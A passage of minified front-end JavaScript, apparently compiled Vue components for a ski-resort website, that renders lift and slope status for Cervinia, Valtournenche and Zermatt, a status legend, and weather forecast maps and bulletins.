ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")}}},m=n(312),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getData(t.impiantoName)))]),t._v(" "),t.getDataDesc(t.impiantoName)?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.getDataDesc(t.impiantoName))}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getOrario(t.impiantoName)))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),"VALTOURNENCHE"===t.impiantoName&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),"ZERMATT"===t.impiantoName&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.filterImpianti(t.impiantoName)?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n          "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n        ")]):t._e(),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n              ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                  "+t._s(r.orario_apertura)+" -\n                  "+t._s(r.orario_chiusura)+"\n                ")]):t._e()]}))],2)})),0):Object.keys(t.filterImpianti(t.impiantoName).REMONTEE).length>0?t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n              "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(n,r){return[t.filterImpianti(t.impiantoName).REMONTEE["@attributes"].nom===n.nome?e("span",{key:r,staticClass:"size-16"},[t._v("\n                "+t._s(n.orario_apertura)+" -\n                "+t._s(n.orario_chiusura)+"\n              ")]):t._e()]}))],2)})):t._e()]:t._e()],2),t._v(" "),t.filterImpianti(t.impiantoName).PISTE?[Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                "+t._s(n["@attributes"].nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col u-ml-100"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n                "+t._s(n.nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])})),0)]):t._e()]:t._e()],2):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),created:function(){this.$root.$refs.impiantiLegenda=this},methods:{closeLegenda:function(){this.$refs.impiantiLegenda.classList.remove("legenda-opened")}}},d=c,m=n(313),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"impiantiLegenda",class:[t.$style.impiantiLegenda,"u-pb-110"]},[e("div",{class:t.$style.impiantiLegendaContent},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width u-mh-auto u-relative"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-4_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n              "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n            ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n                ")])])])]):t._e()])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legendaButton,"u-inline-block u-absolute"],on:{click:function(e){return t.closeLegenda()}}},[e("span",{staticClass:"u-upp demi size-20 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_chiudi))])]):t._e()])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(319),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-mt-20 u-mt-40 grid--stretch"},[e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.mattina)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(0),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(1),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(2),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(3),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_mattina,rounded:"",shadow:""}})],1)])])]),t._v(" "),e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.pomeriggio_sera)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(4),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(5),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(6),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(7),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_sera,rounded:"",shadow:""}})],1)])])])])}),[function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(320),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-mb-15 u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"u-flex u-items-start u-justify-between u-block-mobile"},[e("h3",{class:["size-25 demi bg-title u-first-letter-upp"]},[t._v("\n            "+t._s(t.$d(new Date(t.API.previsioni[t.id].date),"short"))+"\n            ")]),t._v(" "),e("div",{staticClass:"u-text-right u-text-mobile-left demi u-sm-mt-30"},[e("p",{staticClass:"size-25"},[t._v(t._s(t.API.strings.meteo.zero_termico))]),t._v(" "),e("p",{staticClass:"size-25 secondary"},[t._v(t._s(t.API.previsioni[t.id].zero_termico))])])]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18 col-8_12--desk"],domProps:{innerHTML:t._s(t.API.previsioni[t.id].bollettino)}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(321),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"col-8_12--desk"},[e("h3",{class:["size-25 demi bg-title"]},[t._v("\n        "+t._s(t.API.tendenza_top_titolo)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18"],domProps:{innerHTML:t._s(t.API.tendenza_top)}})]),t._v(" "),e("div",{staticClass:"grid grid--flush"},[e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:2,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:3,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:4,api:t.API}})],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{WeatherBollettinoTendenzeSingle:n(619).default})},function(t,e,n){"use strict";n.r(e);n(85);var r={props:{id:{type:Number,default:0},api:{type:Object,default:function(){}}}},o=n(322),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.api.previsioni[t.id].set?e("div",{staticClass:"u-mt-20 